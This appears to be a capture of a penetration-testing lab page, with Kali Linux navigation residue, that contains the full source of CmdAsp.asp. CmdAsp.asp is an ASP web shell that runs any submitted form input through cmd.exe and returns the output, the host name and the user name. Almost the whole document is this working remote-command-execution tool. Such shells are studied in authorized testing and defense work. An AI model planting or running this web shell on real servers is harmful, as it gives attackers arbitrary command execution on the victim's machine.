 10.10.10.15/cmdasp.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums The image “http://10.1... NetHunter Offensive Security
<%@ Language=VBScript %>
<%
  ' --------------------o0o--------------------
  '  File:    CmdAsp.asp
  '  Author:  Maceo <maceo @ dogmile.com>
  '  Release: 2000-12-01
  '  OS:      Windows 2000, 4.0 NT
  ' -------------------------------------------

  Dim oScript
  Dim oScriptNet
  Dim oFileSys, oFile
  Dim szCMD, szTempFile

  On Error Resume Next

  ' -- create the COM objects that we will be using -- '
  Set oScript = Server.CreateObject("WSCRIPT.SHELL")
  Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
  Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

  ' -- check for a command that we have posted -- '
  szCMD = Request.Form(".CMD")
  If (szCMD <> "") Then

    ' -- Use a poor man's pipe ... a temp file -- '
    szTempFile = "C:\" & oFileSys.GetTempName( )
    Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
    Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)

  End If

%>
<HTML>
<BODY>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<br>
<%
  If (IsObject(oFile)) Then
    ' -- Read the output from our command and remove the temp file -- '
    On Error Resume Next
    Response.Write Server.HTMLEncode(oFile.ReadAll)
    oFile.Close
    Call oFileSys.DeleteFile(szTempFile, True)
  End If
%>
</BODY>
</HTML>

<!--    http://michaeldaw.org   2006    -->